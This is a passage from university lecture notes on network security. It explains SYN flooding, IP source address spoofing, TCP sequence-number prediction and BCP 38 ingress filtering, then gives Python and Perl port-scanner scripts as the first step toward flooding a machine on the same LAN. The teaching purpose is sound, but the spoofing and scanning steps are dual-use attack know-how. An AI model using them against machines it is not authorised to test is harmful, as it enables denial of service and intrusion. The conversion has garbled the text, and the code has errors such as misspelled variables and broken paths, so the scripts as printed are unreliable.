- If the adversary A continues to not send the ACK packets in response to SYN/ACK packets from B, as the 75 second timeout kicks in, new possible connections would become available at B, These would, however, get engaged by the new SYN packets arriving from A and the host B would continue to hang.
- The host B does have some recourse to defend itself against such a DoS attack. As you will see in Lecture 18, it can modify its firewall rules so that all SYN packets arriving from the intruder will be simply discarded. B's job at protecting itself becomes more difficult if the SYN flood is strong and comes from multiple sources. Even in this case, though, B can protect its resources by rate limiting all incoming SYN packets. Lecture 18 presents examples of firewall rules for accomplishing that.$\bullet$  The transmission by a hostile client of SYN connection requests for the purpose of finding open ports is also called SYN scanning. A hostile client always knows a port is open when the server responds with a SYN/ACK.# 16.13 IP SOURCE ADDRESS SPOOFING FOR SYN FLOOD DoS ATTACKS

- IP source address spoofing refers to an intruder using one or more forged source IP addresses to launch, say, a TCP SYN flood attack on a host in another network. As soon as the attack is detected, the admins of the targeted network will block the source IP addresses (by quickly adding to the firewall packet filtering rules, as described in Lecture 18). If it should happen that the forged IP addresses are legitimate, in the sense that those addresses have actually been assigned to hosts in the internet, such packet filtering would amount to a denial of service (DoS) to the otherwise legitimate users/systems at those IP addresses.
- To illustrate, imagine an intruder who wants to make sure that the thousands of users of the PAL2 and PAL3 wireless services at Purdue are unable to reach, say, Amazon.com. Both PAL2 and PAL3 wireless networks use Class A private IP addressing in the  $10.0.0 - 10.255.255.255$  range. (See the material on page 20 in Section 16.3 for the Class A private address range.) When these packets are forwarded into the internet by the routers, their source IP address field is overwritten so that it corresponds to either the specific IP address that is assigned toPAL2 or to the one that is assigned to PAL3. Now imagine an attacker in virtually any corner of the earth who launches a SYN flood attack on Amazon.com with the source IP address in all the SYN packets corresponding to one of the two PAL IP addresses. As you'd imagine, it would take no more than a second for the admins at Amazon.com to immediately block both these IP address. The end result would be that that no wireless user at Purdue would be able to reach Amazon.com for the duration of the block.

- Note that the attacker may not only causes a denial of service at the forged IP addresses, but may also cause SYN/ACK flooding at the victim hosts. That is because the flood of SYN packets arriving at Amazon.com in the scenario described above would elicit SYN/ACK packets for the spoofed IP addresses which, in our example, would be the network addresses for the PAL2 and PAL3 routers at Purdue. Not anticipating the arrival of such packets, these routers would need to send back the RST packets. All of the CPU cycles consumed by having to deal with the arriving SYN/ACK packets would, at the least, slow down the performance of the PAL2 and PAL3 routers for handling the legitimate traffic. In the worst case, it could cause them to crash.
- As you can see, a DoS attack through IP source address spoofing has the potential to create a double jeopardy for the hosts whose IP addresses have been forged — one through the- Fortunately, as described in the next section. this sort of a DoS attack through IP address spoofing is becoming more and more difficult to launch. As described there, ISPs that have implemented RFC 2827 (better known as BCP 38) do not allow their routers to send out packets if their source IP address does not fall in the range assigned to the ISP.
- IP address spoofing may also be used to establish a one-way connection with a remote host with the intention of executing malicious code at the remote host. This method of attack can be particularly dangerous if there exists a trusted relationship between the victim machine and the host that the intruder is masquerading as. [TCP implementations that have not incorporated RFC1948 or equivalent improvements or systems that are not using cryptographically secure network protocols like IPSec are vulnerable to this type of IP spoofing attacks.] The rest of this section focuses on this particular use of IP address spoofing.
- If you have seen the movie Takedown (or read the book of the same name), you might already know that the most famous case of IP spoofing attack is the one that was launched by Kevin Mitnick on the computers of a well-known security expert Tsutomu Shimomura in the San Diego area. This attack took place near the end of 1994, the book (by Shimomura and theNew York Times reporter John Markoff) was released in 1996, and the movie came out in 2000. [Googling the attack and/or the principals involved would lead you to several links that present different sides to this story.]

- To explain how IP spoofing works, let's assume there are two hosts  $A$  and  $B$  and another host  $X$  controlled by an adversary. Let's further assume that  $B$  runs a server program that allows A to execute commands remotely at  $B$ . [As shown by several examples in Chapter 15 of my book "Scripting with Objects", it is trivial to write such server programs. Depending on how  $B$  sets up his/her server program, the commands run by A remotely in B's computer could be executed with all the privileges, including possibly the root privileges, that B has. These commands may be as simple as just getting a listing of all the files in B's home directory to more sophisticated commands that would enable  $A$  to fetch information from a database program maintained by  $B$ .
- $\bullet$  We will also assume that  $A$  and  $X$  are on the same LAN. Imagine both being on Purdue wireless that probably has thousands of users connected to it at any given time. For the attack I describe below to work, X has to pretend to be A. That is, the source IP address on the outgoing packets from  $X$ must appear to come from A as far as B is concerned. That cannot be made to happen if  $A$  and  $X$  are in two different LANs in, say, two different cities. Each router that is the gateway of a LAN to the rest of the internet works with an assigned range of IP addresses that are stored in its routing table. So if a packet were to appear at a router whose source IP address is at odds with the routing table in the router, thepacket would be discarded.

- Let's say that X wants to open a one-way connection to B by pretending to be  $A$ . Note that while  $X$  is engaged in this masquerade vis-a-vis  $B$ , X must also take care of the possibility that A's suspicions about possible intrusion might get aroused should it receive unexpected packets from  $B$  in response to packets that B thinks are from A.
- To engage in IP spoofing, X posing as A first sends a SYN packet to  $B$  with a random sequence number:

$$
X \text{ (posing as A)} \quad ---> \quad B \quad : \quad SYN
$$
\n
$$
\text{(sequence num : M)}
$$

 $\bullet$  Host B responds back to X with a SYN/ACK packet:

B  $---$  > A : SYN/ACK (sequence num :  $N$ , acknowledgment num :  $M+1$ )

• Of course,  $X$  will not see this return from  $B$  since the routers will send it directly to A. Nonetheless, assuming that  $B$  surely sent a SYN/ACK packet to A and that B next expects to receivean ACK packet from  $A$  to complete a 3-way handshake for a new connection,  $X$  (again posing as  $A$ ) next sends an ACK packet to B with a guessed value for the acknowledgment number  $N + 1$ .

 $X \text{ (posing as } A) \longrightarrow - \longrightarrow B : ACK$ 

 $(guessed\,acknowledgment\;num: N+1)$ 

- Should the guess happen to be right,  $X$  will have a one-way connection with  $B$ .  $X$  will now be able to send commands to B and B could execute these commands assuming that they were sent by the trusted host  $A$ . As to what commands  $B$ executes in such a situation depends on the permissions available to A at B.
- As mentioned already,  $X$  must also at the same time suppress A's ability to communicate with  $B$ . This X can do by mounting a SYN flood attack on  $A$ , or by just waiting for  $A$  to go down.  $X$  can mount a SYN flood attack on  $A$  by sending a number of SYN packets to A just prior to attacking  $B$ . The SYN packets that X sends A will have forged source IP addresses (these would commonly not be any legal IP addresses). A will respond to these packets by sending back SYN/ACK packets to the (forged) source IP addresses. Since  $A$  will not get back the ACK packets (as the IP addresses do not correspond to any real hosts), the three-way handshake would never be completed for all the X-generated incoming connection requests at  $A$ . As aresult, the connection queue for the login ports of A will get filled up with connection-setup requests. Thus the login ports of A will not be able to send to  $B$  any  $RST$  packets in response to the SYN/ACK packets that  $A$  will receive in the next phase of the attack whose explanation follows.

- $\bullet$  Obviously, critical to this exploit is X's ability to make a guess at the sequence number that  $B$  will use when sending the  $SWMACK$  packet to A at the beginning of the exchange.
- $\bullet$  To gain some insights into  $B$ 's random number generator, that is, the Initial Sequence Number (ISN) generator,  $X$  sends to  $B$ a number of connection-request packets (the SYN packets); this X does without posing as any other party. When B responds to X with SYN/ACK packets, X sends RST packets back to B. In this manner, X is able to receive a number of sequential outputs of  $B$ 's random-number generator without compromising  $B$ 's ability to receive future requests for connection.
- Obviously, if  $B$  used a high-quality random number generator, it would be virtually impossible for  $X$  to guess the next ISN that  $B$  would use even if  $X$  got hold of a few previously used sequence numbers. But the quality of PRNG (pseudo-random number generators) used in many TCP implementations leaves much to be desired.  $[REC1948$  suggests that five quantities — source IP address, destination IP address, source port, destination port, and a random secretkey — should be hashed to generate a unique value for the Initial Sequence Number needed at an TCP endpoint.]

- Note that TCP ISNs are 32-bit numbers. This makes for 4,294,967,296 possibilities for an ISN. Guessing the right ISN from this set would not ordinarily be feasible for an attacker due to the excessive amount of time and bandwidth required.
- However, if the PRNG used by a host TCP machine is of poor quality, it may be possible to construct a reasonable small sized set of possible ISNs that the target host might use next. This set is called the **Spoofing Set**. The attacker would construct a packet flood with their ISN set to the values in the spoofing set and send the flood to the target host.
- As you'd expect, the size of the **spoofing** set depends on the quality of the PRNG used at the target host. Analysis of the various TCP implementations of the past has revealed that the spoofing set may be as small as containing a single value to as large as containing several million values.
- Michal Zalewski says that with the broadband bandwidths typically available to a potential adversary these days, it would be feasible to mount a successful IP spoofing attack if the spoofing set contained not too many more than 5000 numbers.Zalewski adds that attacks with spoofing sets of size 5000 to 60,000, although more resource consuming, are still possible.

- So mounting an IP spoofing attack boils down to being able to construct spoofing sets of size of a few thousand entries. The reader might ask: How is it possible for a spoofing set to be small with 32 bit sequence numbers that translate into 4,294,967,296 different possible integers?
- It is because of a combination of bad pseudo-random number generator design and a phenomenon known as the **birthday** paradox that was explained previously in Lecture 15. Given the importance of this phenomenon to the discussion at hand, we will first review it briefly in what follows.
- As the reader will recall from Section 15.5.1 of Lecture 15, the **birthday paradox** states that given a group of 23 or more randomly chosen people, the probability that at least two of them will have the same birthday is more than 50%. And if we randomly choose 60 or more people, this probability is greater than 90%.
- According to Equation (13) of Section 15.5.1 of Lecture 15, given a spoofing set of size  $k$  and given  $t$  as the probability that a number in the spoofing set has any particular value, theprobability that at least two numbers of the spoofing set will have the same value is given by:

$$
p \approx \frac{k(k-1)t}{2}
$$

Note that  $t=\frac{1}{N}$  $\frac{1}{N}$  in Equation (13) of Section 15.5.1 of Lecture 15.

• Let's now set t as  $t = 2^{-32}$  for 32 bit sequence numbers. Using the formula shown above, let's construct a spoofing set with  $k = 10,000$ . We get for the probability of collision (between the random number generated at the victim host B and the intruder  $X)$ :

$$
p \approx \frac{10000 \times 10000 \times 2^{-32}}{2}
$$
  
<  $5 \times 10^{-5}$ 

assuming that we have a "perfect" pseudo-random number generator at the victim machine B. [Note the change in the base of the exponentiation from 2 to 10.]

 The probability we computed above is small but not insignificant. What can sometimes increase this probability tonear certainty is the poor quality of the PRNG used by the TCP implementation at B. As shown by the work of Michal Zalewski and Joe Stewart, cryptographically insecure PRNGs that can be represented by a small number of state variables give rise to small sized spoofing sets.

- Consider, for example, the linear congruential PRNG (see Section 10.5 of Lecture 10) used by most programming languages for random number generation. It has only three state variables: the multiplier of the previous random number output, an additive constant, and a modulus. As explained below, a **phase analysis** of the random numbers produced by such PRNGs shows highly structured surfaces in the **phase** space. As we explain below, these surfaces in the phase space can be used to predict the next random number given a small number of the previously produced random numbers.
- The phase space for a given PRNG is constructed in the following manner:
	- Following Zalewski, let  $seq(n)$  represent the output of a PRNG at time step  $n$ . We now construct following three difference sequences:

$$
\begin{array}{lcl} x(n) & = & seq(n) & - & seq(n-1) \\ y(n) & = & seq(n-1) & - & seq(n-2) \end{array}
$$$$
z(n) = seq(n-2) - seq(n-3)
$$

The phase space is the 3D space  $(x, y, z)$  consisting of the differences shown above. It is in this space that low-quality PRNG will exhibit considerable structure, whereas the cryptographically secure PRNG will show an amorphous cloud of points that look randomly distributed.

– Assuming that we constructed the above phase space from, say, 50, 000 values output by a PRNG. Now, at the intrusion time, let's say that we have available to us two previous values of the output of PRNG:  $seq(n-1)$  and  $seq(n-2)$ and we want to predict  $seq(n)$ . We now construct the two differences:

$$
y = seq(n-1) - seq(n-2)
$$
  

$$
z = seq(n-2) - seq(n-3)
$$

This defines a specific point in the  $(y, z)$  plane of the  $(x, y, z)$  space.

 $-$  By its definition, the value of x must obviously lie on a line perpendicular to this  $(y, z)$  point. So if we find all the points at the intersection of the x-line through the measured  $(y, z)$ point and the surfaces of the phase space, we would obtain our spoofing set.- In practice, we must add a tolerance to this search; that is, we must seek all phase-space points that are within a certain small radius of the x-line through the  $(y, z)$  point.
- At the beginning of this section, I mentioned that probably the most famous case of IP spoofing attack is the one that was launched by Kevin Mitnick on the computers of Tsutomu Shimomura. [As I said earlier, this attack was chronicled in a book and a movie.] Since you now understand how IP spoofing works, what you will find particularly riveting is a tcpdump of the packet logs that actually show the attacker gathering TCP sequence numbers to facilitate their prediction and then the attacker hijacking a TCP connection by IP address spoofing. Googling the string **shimomur.txt**, will lead you to the file that contains the packet logs.Back to [TOC](#page-1-0)

# 16.14 THWARTING IP SOURCE ADDRESS SPOOFING WITH BCP 38

- Thanks to the fact that a large number of ISPs now use what is referred to as **ingress filtering** that it has become much more difficult to use IP source address spoofing for launching attacks. Ingress filtering is described in RFC 2827. It is more commonly known as BCP 38 (where BCP stands for "Best Current Practice").
- Ingress filtering (read input filtering) simply means that the ISP edge router (meaning an ISP router that serves as the gateway between all hosts "south" of the router and the rest of the internet that is beyond the purview of the ISP) checks the entry in the source IP address field of the all packet that emanate from the hosts "south" of the router and that are meant for hosts in the internet at large. The router drops the packets (or dumps them in a log file) if these source IP addresses do not fall within the range that corresponds to the network address of the router.
- Consider the following diagram taken from RFC 2827:

11.0.0.0/8 / router 1

In this diagram, the attacker is operating in a network that is provided internet connectivity by ISP D. More specifically, the attacker is behind a router — router  $2$  in the diagram — in a LAN whose network address is made of the three octets '204.69.207'. Whereas the address of the router itself is 204.69.207.1, the IP addresses assigned to the hosts south of the router are drawn from the range 204.69.207.1 – 204.69.207.254 (with the highest address in the range, 204.69.207.255, reserved as a broadcast address for the LAN).

- If router 2 in the diagram shown above has implemented ingress filtering, the router would not forward any packets from the LAN whose source IP address is outside the prefix range  $204.69.207.0/24.$  [The prefix notation 204.69.207.0/24 for the IP addresses means all the IP addresses for which the first 24 bits are kept fixed; the first 24 bits must correspond to the network address 204.69.207.]
- Ingress filtering by the ISP would prevent the attacker fromusing a forged address outside of the prefix range 204.69.207.0/24. The only option left for the attacker would be to use an IP address within the range 204.69.207.0/24. However, should the attacker be foolish enough to try that, it would be easy for the network admins to track down the culprit.

- While ingress filtering may make it unlikely that a human attacker would use IP source address spoofing in an attack, it does not completely eliminate such attacks by bots and botnets installed surreptitiously in the hosts in a LAN through artifice such as social engineering as described in Lecture 30. While ingress filtering would allow the network admins to identify such infected hosts, the attackers may still be able to inflict considerable harm on the victim hosts while all the bot infected hosts are being identified and shut down.
- It is interesting to note that even without ingress filtering at the ISP routers, it is not as easy to spoof IP source addresses in the outgoing packets as it used to be until fairly recently if the packets have to cross routers.
- Let's say an attacker has used a fake IP address in the SYN packets with which he/she is flooding the victim machine, the victim machine will respond back with SYN/ACK packets (that will not get back to the attacker's machine, but the attacker is not going to care about that). If this fake IP address used bythe attacker is not legal  $\frac{d}{dx}$  in the sense that it does not really belong to any of the hosts in the internet — the victim machine sending out the SYN/ACK packets is likely to receive ICMP host unreachable error messages from the routers that see those SYN/ACK packets. Upon receipt of those ICMP packets, the victim machine will reset the corresponding TCP connections and therefore its TCP circuits will NOT get stuck in the 75 sec connection establishment timer.

- If, on the other hand, the attacker used a legitimate IP address — legitimate in the sense that it actually belongs to a host in the internet — when that 3rd. party host sees the  $SYN/ACK$ packets that are NOT in response to any SYN packets it sent out, it may also send back RST packets to the victim machine. That would again cause the victim machine to reset its TCP circuits.
- So the bottom line is that, when the packets have to cross routers, the attacker will not be able to use his/her manually-crafted SYN packets to get the TCP on the victim machine to get stuck in the 75 second connection establishment timer. And, therefore, it would be difficult for the attacker to cause the victim machine to hang with regard to its connectivity to the outside.
- By sending an unending barrage of SYN packets to the targetmachine, the attacker would, of course, be able to cause some bandwidth exhaustion at the victim machine, but that is not the same thing as having all possible TCP circuits on the victim machine get stuck by having to timeout after a relatively long wait of  $75$  seconds.

- Another obstacle faced by an attacker who wants to mount an IP spoofing attack is that the ISP router may overwrite the fake IP source address the attacker is using in the outgoing packets if the attacker is operating in a private network. This is referred to as NAT for Network Address Translation. NAT is covered in Lectures 18 and 23.
- This is not to minimize the importance of the Denial-of-Service SYN flood attacks using spoofed IP source addresses when BCP 38 is not being used by the ISPs. A determined adversary, especially one who has the cooperation of an ISP and, possibly the state itself, could cause a lot of harm in a victim network.Back to [TOC](#page-1-0)

# 16.15 DEMONSTRATING DoS THROUGH IP ADDRESS SPOOFING AND SYN FLOODING WHEN THE ATTACKING AND THE ATTACKED HOSTS ARE IN THE SAME LAN

- As described in the previous section, widespread use of ingress filtering has made it more difficult to mount IP address spoofing and SYN flood based DoS attacks when the packets have to cross an ISP's router.
- However, as I'll show in this section, it is relatively trivial to mount such attacks when both the attacker and the attacked are in the same LAN.
- Before you mount the DoS attack described in this section on, say, a friend's machine in the same LAN, you need to find out what ports are open on the target machine. A port is open only if it is being actively monitored by a server application. Otherwise, it will be considered to be closed. A port may also appear closed because it is behind a firewall.
- You can use the Python or the Perl script presented below tofigure out what ports are open at a host See Chapter 15 of my book "Scripting With Objects" to get a better understanding of these and similar other

scripts in these lecture notes that call for socket programming with Perl or Python.]:

#!/usr/bin/env python ### port\_scan.py ### Avi Kak (kak@purdue.edu) ### March 11, 2016 ## Usage example: ## ## port\_scan.py moonshine.ecn.purdue.edu 1 1024 ## or ## ## port\_scan.py 128.46.144.123 1 1024 ## This script determines if a port is open simply by the act of trying ## to create a socket for talking to the remote host through that port.

```
## Assuming that a firewall is not blocking a port, a port is open if
## and only if a server application is listening on it. Otherwise the
## port is closed.
```
## Note that the speed of a port scan may depend critically on the timeout ## parameter specified for the socket. Ordinarily, a target machine ## should immediately send back a RST packet for every closed port. But, ## as explained in Lecture 18, a firewall rule may prevent that from ## happening. Additionally, some older TCP implementations may not send ## back anything for a closed port. So if you do not set timeout for a ## socket, the socket constructor will use some default value for the ## timeout and that may cause the port scan to take what looks like an ## eternity.

```
## Also note that if you set the socket timeout to too small a value for a
## congested network, all the ports may appear to be closed while that is
## really not the case. I usually set it to 0.1 seconds for instructional
## purposes.
```
## Note again that a port is considered to be closed if there is no ## server application monitoring that port. Most of the common servers ## monitor ports that are below 1024. So, if you are port scanning for ## just fun (and not for profit), limiting your scans to ports below ## 1024 will provide you with quicker returns.

import sys, socket import re import os.path```
if len(sys.argv) != 4:
  sys.exit('''Usage: 'port_scan.py host start_port end_port' '''
       '''\nwhere \n host is the symbolic hostname or the IP address '''
       '''\nof the machine whose ports you want to scan, start_port is '''
       '''\nstart_port is the starting port number and end_port is the '''
       '''\nending port number''')
verbosity = 0; # set it to 1 if you want to see the result for each #(1)# port separately as the scan is taking place
dst\_host = sys.argv[1] #(2)
start_port = int(sys.argv[2]) #(3)
end_port = int(sys.argv[3]) #(4)
open\_ports = [] #(5)# Scan the ports in the specified range:
for testport in range(start_port, end_port+1): \#(6)sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) \#(7)\text{sock.settimeout}(0.1) \#(8)try: #(9)
    sock.connect( (dst_host, testport) )   4(10)
    open_ports.append(testport) #(11)
    if verbosity: print testport \#(12)sys.stdout.write("%s" % testport) \#(13)sys.stdout.flush() \#(14)except: #(15)
    if verbosity: print "Port closed: ", testport \#(16)sys.stdout.write(".") \#(17)sys.stdout.flush() \#(18)# Now scan through the /etc/services file, if available, so that we can
# find out what services are provided by the open ports. The goal here
# is to construct a dict whose keys are the port names and the values
# the corresponding lines from the file that are "cleaned up" for
# getting rid of unwanted white space:
service_ports = {}
if os.path.exists( "/etc/services" ): #(19)
  IN = open("/etc/ services") #(20)for line in IN: \#(21)line = line .strip() #(22)if line == '': continue \#(23)if (re.match(r'\s*#', line)): continue \#(24)entries = re.split(r'\s +', line) \#(25)service_ports[ entries[1] ] = ' '.join(re.split(r'\s+', line)) #(26)IN.close() #(27)
OUT = open("openports.txt", 'w') #(28)if not open_ports: #(29)
  print "\n\nNo open ports in the range specified\n" \#(30)else:
  print "\n\nThe open ports:\n\n"; \#(31)for k in range(0, len(open_ports)): \qquad #(32)
    if len(servative\_ports) > 0: #(33)for portname in sorted(service_ports): #(34)
         pattern = r'<sup>'</sup> + str(open_ports[k]) + r'/' #(35)
``````
if re.search(pattern, str(portname)): \#(36)print "%d: %s" %(open_ports[k], service_ports[portname])
                                         #(37)
    else:
      print open_ports[k] #(38)
    OUT.write("%s\n'n" % openports[k]) #(39)
0UT.close() \#(40)
```
• If I invoke this script with the following command in my home network:

port\_scan.py 10.0.0.8 1 200

where 10.0.0.8 is the IP address of the target host, 1 the starting port, and 200 the ending port, I get the following results from the port scanner:

The open ports:

| 22:  | ssh 22/tcp # SSH Remote Login Protocol        |
|------|-----------------------------------------------|
| 22:  | $ssh$ 22/udp                                  |
| 53:  | domain 53/tcp # Domain Name Server            |
| 53:  | domain 53/udp                                 |
| 80:  | http 80/tcp www # WorldWideWeb HTTP           |
| 80:  | http 80/udp # HyperText Transfer Protocol     |
| 139: | netbios-ssn 139/tcp # NETBIOS session service |
| 139: | netbios-ssn 139/udp                           |
| 445: | microsoft-ds 445/tcp # Microsoft Naked CIFS   |
| 445: | microsoft-ds 445/udp                          |

Now that I know which ports are open, I can choose one of these for mounting a DoS attack based on SYN flooding. However, before showing you the script for mounting that attack, let's look at the Perl version of the port scanner:#!/usr/bin/env perl

```
### port_scan.pl
### Avi Kak (kak@purdue.edu)
use strict;
use warnings;
use IO::Socket;
## Usage example:
##
## port_scan.pl moonshine.ecn.purdue.edu 1 1024
## or
##
## port_scan.pl 128.46.144.123 1 1024
## See the comment block for the Python version of the scirpt. All of
## those comments apply here also.
die "Usage: 'port_scan.pl host start_port end_port' " .
   "\n where \n host is the symbolic hostname or the IP address of the " .
   "\n machine whose ports you want to scan, start_port is the starting " .
   "\n port number and end_port is the ending port number"
    unless @ARGV == 3;
my $verbosity = 0; # set it to 1 if you want to see the results for each #(1)# port separately as the scan is taking place
my \text{dist}_\text{host} = \text{shift}; \text{#}(2)my $start_port = shift; \#(3)my $end_port = shift; \#(4)my @open\_ports = (); \#(5)# Autoflush the output supplied to print
\frac{4}{6}# Scan the ports in the specified range:
for (my $testport=$start_port; $testport <= $end_port; $testport++) { #(7)
   my $sock = IO::Socket::INET->new(PeerAddr => $dst_host, #(8)
